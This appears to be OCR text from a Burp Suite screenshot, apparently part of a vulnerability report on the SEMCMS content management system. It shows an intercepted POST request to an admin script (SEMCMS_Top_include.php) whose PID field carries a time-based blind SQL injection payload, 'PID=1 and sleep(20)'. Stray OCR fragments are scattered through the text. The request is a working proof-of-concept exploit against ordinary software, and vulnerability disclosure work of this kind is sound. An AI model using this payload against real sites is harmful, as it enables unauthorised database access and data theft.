 Intercept HTTP history WebSockets history Options
Request to http://192.168.100.5:9191
Forward Drop Intercept is ... Action Open Browser Comme
Pretty Raw Hex \n In
1 POST /tJSkq9_Admin/SEMCMS_Top_include.php CF=category&Class=add HTTP/1.1
2 Host: 192.168.100.5:9191 Re
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: Re
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Re
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42 Re
9 Origin: http://192.168.100.5:9191
10 Connection: close Re
11 Referer: http://192.168.100.5:9191/tJSkq9_Admin/index.html
12 Upgrade-Insecure-Requests: 1
13
14 category_name=T&PID=1 and sleep(20)
15